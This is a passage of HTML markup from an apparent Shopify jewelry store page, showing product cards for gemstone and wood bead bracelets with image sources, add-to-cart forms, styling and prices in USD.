//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8504187224399" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46651767357775">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8504187224399" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="fusion-gems-bracelet-i-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                  alt="Fusion Gems Bracelet I (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="fusion-gems-bracelet-i-6mm">
                { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "product_id":
                8504187224399, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                      alt="Landscape Jasper Bracelet VII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                      { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600", "product_id":
                      6665807265846, "variant_id":
                      39838068703286, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/fusion-gems-bracelet-i-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Fusion Gems Bracelet I (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>300 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/fusion-gems-bracelet-i-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8504187224399"
        data-product-title="Fusion Gems Bracelet I (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6665807265846"
              data-product-title="Landscape Jasper Bracelet VII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=2000" alt="Vanilla Jade Bracelet IV (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6685868752950" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39930719141942">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6685868752950" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&width=100"
                  alt="Vanilla Jade Bracelet IV (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet">
                { "title": "Vanilla Jade Bracelet IV (6mm)", "url": "\/products\/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet", "product_id":
                6685868752950, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Ebonywood.webp?v=1746153254&width=100"
                      alt="Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="ebony-wood-bracelet-i-6mm">
                      { "title": "Ebony Wood Bracelet I (6mm)", "url": "\/products\/ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Ebonywood.webp?v=1746153254\u0026width=600", "product_id":
                      14926030274943, "variant_id":
                      55053338214783, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="tiger-eye-bracelet-ix-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183&width=100"
                      alt="Tiger Eye Bracelet IX (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="tiger-eye-bracelet-ix-6mm">
                      { "title": "Tiger Eye Bracelet IX (6mm)", "url": "\/products\/tiger-eye-bracelet-ix-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183\u0026width=600", "product_id":
                      8341587132751, "variant_id":
                      46368581648719, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="yellow-jade-bracelet-vi-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&width=100"
                      alt="Yellow Jade Bracelet VI (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="yellow-jade-bracelet-vi-6mm">
                      { "title": "Yellow Jade Bracelet VI (6mm)", "url": "\/products\/yellow-jade-bracelet-vi-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182\u0026width=600", "product_id":
                      8341587591503, "variant_id":
                      46368584106319, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923&width=100"
                      alt="Yellow Jade Bracelet V (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet">
                      { "title": "Yellow Jade Bracelet V (6mm)", "url": "\/products\/abacus-yellow-jade-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923\u0026width=600", "product_id":
                      6685851353142, "variant_id":
                      39930421477430, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234&width=100"
                      alt="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm">
                      { "title": "Red Creek Jasper - Ebony Wood Bracelet I (6mm)", "url": "\/products\/red-creek-jasper-ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234\u0026width=600", "product_id":
                      14947814867327, "variant_id":
                      55119599075711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-bracelet-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite6mmupsell.jpg?v=1750334711&width=100"
                      alt="Hematite Bracelet (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-bracelet-6mm">
                      { "title": "Hematite Bracelet (6mm)", "url": "\/products\/hematite-bracelet-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite6mmupsell.jpg?v=1750334711\u0026width=600", "product_id":
                      15016516649343, "variant_id":
                      55299043557759, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Vanilla Jade Bracelet IV (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6685868752950"
        data-product-title="Vanilla Jade Bracelet IV (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926030274943"
              data-product-title="Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8341587132751"
              data-product-title="Tiger Eye Bracelet IX (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8341587591503"
              data-product-title="Yellow Jade Bracelet VI (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6685851353142"
              data-product-title="Yellow Jade Bracelet V (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14947814867327"
              data-product-title="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15016516649343"
              data-product-title="Hematite Bracelet (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="yellow-jade-cube-bracelet-vii-4mm"
><div class="product-card__figure"><a href="/products/yellow-jade-cube-bracelet-vii-4mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=2000" alt="Yellow Jade - Cube Bracelet VII (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=1200 1200w, 